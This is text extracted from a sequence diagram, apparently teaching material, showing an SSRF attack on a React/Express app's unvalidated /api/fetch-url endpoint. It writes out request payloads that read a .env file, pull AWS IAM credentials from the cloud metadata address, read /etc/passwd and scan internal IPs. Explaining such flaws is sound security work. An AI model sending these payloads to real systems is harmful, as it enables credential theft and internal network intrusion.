 Attacker
Browser
React App
Express API
/api/fetch-url
Node.js Server
Internal Resources
Cloud Metadata API
File System
Open DevTools console
Discover SSRF endpoint
Test basic functionality first
fetch('/api/fetch-url?url=http://example.com')
GET /api/fetch-url?url=http://example.com
Parse URL parameter
⚠️ VULNERABILITY: A10 SSRF
NO URL validation!
NO allowlist!
NO protocol restrictions!
fetch(url)
Request http://example.com
Response from example.com
Return response
Works! SSRF confirmed
Escalate to internal access
fetch('/api/fetch-url?url=http://localhost:3000/.env')
GET /api/fetch-url?url=http://localhost:3000/.env
fetch('http://localhost:3000/.env')
Request /.env
Return .env file contents
.env file data
Return .env contents
🚨 Environment variables exposed!
DB_PASSWORD=xxx
JWT_SECRET=yyy
MYSQL_ROOT_PASSWORD=zzz
Access cloud metadata
fetch('/api/fetch-url?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/')
GET /api/fetch-url?url=...
fetch(cloud metadata URL)
Request IAM credentials
AWS access keys
Cloud credentials
Return credentials
💀 Cloud account compromise!
Try file:// protocol
fetch('/api/fetch-url?url=file:///etc/passwd')
GET /api/fetch-url?url=file:///etc/passwd
fetch('file:///etc/passwd')
Read /etc/passwd
System users file
File contents
Return file
System files accessed!
Scan internal network
loop
[For each internal IP]
/api/fetch-url?url=http://192.168.1.{i}
fetch internal IP
Response or timeout
Map internal network
Complete internal network mapped
Attacker
Browser
React App
Express API
/api/fetch-url
Node.js Server
Internal Resources
Cloud Metadata API
File System